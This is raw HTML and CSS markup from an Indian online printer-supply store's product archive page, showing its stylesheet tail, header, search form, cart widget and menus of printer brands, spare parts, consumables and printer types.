.et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-hp-officejet-6700 term-7698 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-19">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-19" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
